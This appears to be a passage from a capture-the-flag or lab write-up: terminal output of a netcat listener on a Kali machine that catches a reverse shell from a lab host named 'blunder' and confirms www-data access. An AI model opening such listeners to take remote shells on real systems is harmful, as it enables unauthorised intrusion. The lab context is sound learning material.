 root@kali:/var/www/html/pub# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.191] 37742
Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x
86_64 x86_64 x86_64 GNU/Linux
 16:54:10 up 28 min,  1 user,  load average: 1.50, 2.05, 2.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
shaun    :0       :0               16:26   ?xdm?   2:22   0.00s /usr/lib/gd
m3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/
gnome-session --systemd --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami && id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$